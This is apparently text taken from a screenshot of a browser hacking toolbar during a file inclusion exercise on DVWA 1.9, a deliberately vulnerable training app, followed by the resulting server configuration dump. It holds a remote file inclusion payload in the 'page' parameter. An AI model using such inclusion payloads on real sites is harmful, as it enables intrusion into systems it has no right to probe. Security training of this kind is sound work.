 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.240.138.212/DVWA-1.9/vulnerabilities/fi/
Split URL ?page=http://127.0.0.1/phpinfo.txt
Execute
Enable Post data Enable Referrer
SERVER_SIGNATURE no value
SERVER_SOFTWARE Apache/2.4.18 (Win32) OpenSSL/1.0.2c PHP/5.3.29
SERVER_NAME 10.240.138.212
SERVER_ADDR 10.240.138.212
SERVER_PORT 80
REMOTE_ADDR 10.240.138.212
DOCUMENT_ROOT D:/phpStudy/WWW
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT D:/phpStudy/WWW
SERVER_ADMIN admin@phpStudy.net
SCRIPT_FILENAME D:/phpStudy/WWW/DVWA-1.9/vulnerabilities/fi/index.php